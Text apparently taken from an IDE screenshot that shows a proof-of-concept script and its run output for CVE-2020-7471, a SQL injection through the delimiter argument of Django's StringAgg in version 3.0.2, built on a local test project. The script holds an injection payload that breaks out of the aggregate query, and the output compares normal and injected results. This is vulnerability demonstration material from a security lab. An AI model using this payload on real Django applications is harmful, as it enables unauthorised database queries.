 CVE-2020-7471.py
Project
CVE-2020-7471.py
utils.py
README.md
models.py
__init__.py
asgi.py
urls.py
wsgi.py
manage.py
CVE-2020-7471 C:\Users\Zh.D.l\Desktop\CVE-2020-7
sqlvul_project
__init__.py
asgi.py
settings.py
urls.py
wsgi.py
vul_app
migrations
__init__.py
admin.py
apps.py
models.py
tests.py
views.py
CVE-2020-7471.py
manage.py
README.md
External Libraries
Scratches and Consoles
47 分别设置delimiter为 单引号 二个单引号 二个双引号
48 尝试注释后面的内容 ')--
49 :return:
50 '''
51 print("[+]正常的输出：")
52 payload = '-'
53 results = Info.objects.all().values('gender').annotate(mydefinedname=StringAgg('name', delimiter=payload))
54 for e in results:
55 print(e)
56 print("[+]注入后的的输出：")
57 payload = '-\') AS "mydefinedname" FROM "vul_app_info" GROUP BY "vul_app_info"."gender" LIMIT 1 OFFSET 1 -- '
58 results = Info.objects.all().values('gender').annotate(mydefinedname=StringAgg('name', delimiter=payload))
59 for e in results:
60 print(e)
61
62
63
64 if __name__ == '__main__':
65 print(django.VERSION) # 测试版本 3.0.2
66 initdb()
67 # query()
68 query_with_evil()
Run: CVE-2020-7471
"D:\Program Files\Python\Python36\python.exe" C:/Users/Zh.D.l/Desktop/CVE-2020-7471/CVE-2020-7471.py
(3, 0, 2, 'final', 0)
[+]正常的输出：
{'gender': 'female', 'mydefinedname': 'zhang'}
{'gender': 'male', 'mydefinedname': 'li-zhao'}
[+]注入后的的输出：
{'gender': 'male', 'mydefinedname': 'li-zhao'}
Ms08067安全实验室